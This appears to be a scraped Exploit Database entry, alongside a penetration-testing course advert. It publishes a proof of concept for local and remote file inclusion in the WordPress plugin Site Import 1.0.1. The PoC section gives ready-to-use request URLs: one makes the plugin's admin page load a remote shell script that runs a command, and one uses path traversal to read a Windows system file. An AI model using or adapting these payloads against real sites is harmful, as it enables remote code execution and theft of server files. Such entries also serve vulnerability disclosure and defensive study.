 WordPress Plugin Site Import 1.0.1 - Local/Remote File Inclusion
EDB-ID:
39558
CVE:
N/A
EDB Verified:
Author:
WADEEK
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2016-03-14
Vulnerable App:
Become a Certified Penetration Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified Professional
(OSCP). All new content for 2020.
GET CERTIFIED
# Exploit Title: Wordpress Site Import 1.0.1 | Local and Remote file inclusion
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/site-import.1.0.1.zip
# Version: 1.0.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
/wp-content/plugins/site-import/readme.txt
======================================
[PoC]
======================================
Remote File Inclusion == http://localhost/wordpress/wp-content/plugins/site-import/admin/page.php?url=http%3a%2f%2flocalhost%2fshell.php?shell=ls
Local File Inclusion == http://localhost/wordpress/wp-content/plugins/site-import/admin/page.php?url=..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini
======================================